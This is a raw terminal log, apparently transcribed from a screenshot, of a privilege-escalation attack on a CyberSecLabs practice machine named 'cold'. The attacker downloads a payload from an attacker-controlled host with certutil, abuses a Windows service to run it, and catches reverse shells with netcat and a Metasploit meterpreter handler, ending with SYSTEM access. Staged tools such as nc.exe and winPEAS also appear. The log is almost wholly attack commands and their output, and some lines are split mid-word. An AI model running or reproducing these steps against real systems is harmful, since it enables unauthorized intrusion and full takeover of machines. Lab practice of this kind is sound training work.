 windows
03/15/2021  03:40 AM    <DIR>          .
03/15/2021  03:40 AM    <DIR>          ..
04/27/2020  10:51 PM                32 access.txt
03/15/2021  03:25 AM            59,392 nc.exe
03/15/2021  03:40 AM               469 rootshell.exe
03/15/2021  03:11 AM             7,168 shell.exe
03/15/2021  03:14 AM           441,344 winPEASx64.exe
               5 File(s)        508,405 bytes
               2 Dir(s)   5,141,348,352 bytes free
c:\Users\jade\Desktop>whoami
whoami
cold\jade
c:\Users\jade\Desktop>certutil -urlcache -f http://10.
10.0.63:8000/shellroot.exe shellroot.exe
certutil -urlcache -f http://10.10.0.63:8000/shellroot
.exe shellroot.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\jade\Desktop>net start cold
net start cold
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
┌──(livestep㉿kali)-[~/cyberseclabs/cold]
└─$ nc -nvlp 6585
listening on [any] 6585 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.15] 49374
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>c:\users\jade\desktop\shellroot.exe
c:\users\jade\desktop\shellroot.exe
C:\Windows\system32>
|||     |||
       =[ metasploit v6.0.33-dev
    ]
+ -- --=[ 2103 exploits - 1135 auxiliary - 357 post
    ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops
    ]
+ -- --=[ 8 evasion
    ]
Metasploit tip: Enable HTTP request and response loggi
ng
with set HttpTrace true
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.10.0.63
LPORT => 6596
[*] Started reverse TCP handler on 10.10.0.63:6596
[*] Sending stage (200262 bytes) to 172.31.1.15
[*] Meterpreter session 1 opened (10.10.0.63:6596 -> 1
72.31.1.15:49375) at 2021-03-14 23:47:26 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM